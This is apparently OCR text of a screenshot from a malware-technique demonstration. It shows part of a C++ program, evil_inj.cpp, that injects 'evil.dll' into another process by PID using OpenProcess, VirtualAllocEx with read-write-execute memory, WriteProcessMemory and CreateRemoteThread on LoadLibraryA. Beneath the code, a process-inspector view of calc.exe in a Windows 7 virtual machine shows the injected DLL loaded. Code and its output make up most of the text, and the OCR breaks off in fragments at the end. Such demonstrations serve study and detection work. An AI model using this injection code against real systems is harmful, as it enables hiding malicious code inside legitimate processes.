 evil.cpp
evil_inj.cpp
21 // handle to kernel32 and pass it to GetProcAddress
22 HMODULE hKernel32 = GetModuleHandle("Kernel32");
23 VOID *lb = GetProcAddress(hKernel32, "LoadLibraryA");
24
25 // parse process ID
26 if ( atoi(argv[1]) == 0) {
27 printf("PID not found :( exiting...\n");
28 return -1;
29 }
30 printf("PID: %i", atoi(argv[1]));
31 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
32
33 // allocate memory buffer for remote process
34 rb = VirtualAllocEx(ph, NULL, evilLen, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
35
36 // "copy" evil DLL between processes
37 WriteProcessMemory(ph, rb, evilDLL, evilLen, NULL);
38
39 // our process start new thread
40 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)lb, rb, 0, NULL);
41 CloseHandle(ph);
42 return 0;
43 }
44
evil_inj.cpp 27:43 LF UTF-8 C++ GitHub Git (0)
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
calc.exe (1584) Properties
General Statistics Performance Threads Token Modules Memory Environment Handle
Hide free regions
String
Base address Type Size Protect... Use
0x7fefd9d1000 Image: Commit 904 kB RX C:\Windows\System32
0x7fefd6b1000 Image: Commit 292 kB RX C:\Windows\System32
0x7fefd4f1000 Image: Commit 16 kB RX C:\Windows\System32
0x7fefc8c1000 Image: Commit 20 kB RX C:\Windows\System32
0x7fefbd31000 Image: Commit 1,644 kB RX C:\Windows\winsxs\am
0x7fefbb51000 Image: Commit 248 kB RX C:\Windows\System32
0x7fefb931000 Image: Commit 1,944 kB RX C:\Windows\winsxs\am
0x7fefb721000 Image: Commit 40 kB RX C:\Windows\System32
0x7fefb5b1000 Image: Commit 884 kB RX C:\Windows\System32
0x7fefb1b1000 Image: Commit 152 kB RX C:\Windows\System32
0x7fef7311000 Image: Commit 212 kB RX C:\Windows\System32
0xff4f1000 Image: Commit 388 kB RX C:\Windows\System32
0x776b1000 Image: Commit 1,012 kB RX C:\Windows\System32
0x77591000 Image: Commit 620 kB RX C:\Windows\System32
0x77491000 Image: Commit 516 kB RX C:\Windows\System32
0x69841000 Image: Commit 8 kB RX C:\evil.dll
0x3250000 Private: Commit 4 kB RWX
0x33ba000
Re
H
Pr
N
CP